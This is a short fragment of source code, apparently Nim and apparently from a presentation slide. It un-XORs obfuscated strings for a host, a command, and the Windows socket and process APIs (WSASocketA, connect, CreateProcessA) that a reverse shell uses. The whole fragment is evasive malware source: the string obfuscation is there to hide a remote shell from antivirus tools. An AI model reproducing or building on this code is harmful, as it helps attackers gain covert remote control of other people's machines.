 45 #[ Un-xor ]#
46 var
47 sHostUn = singleByteXor(sHost, key)
48 sCmdUn = singleByteXor(sCmd, key)
49 sKernel32Un = singleByteXor(sKernel32, key)
50 sws2_32Un = singleByteXor(sws2_32, key)
51 sLoadLibraryAUn = singleByteXor(sLoadLibraryA, key)
52 sWSAStartupUn = singleByteXor(sWSAStartup, key)
53 sWSASocketAUn = singleByteXor(sWSASocketA, key)
54 sinet_addrUn = singleByteXor(sinet_addr, key)
55 shtonsUn = singleByteXor(shtons, key)
56 sconnectUn = singleByteXor(sconnect, key)
57 sCreateProcessAUn = singleByteXor(sCreateProcessA, key)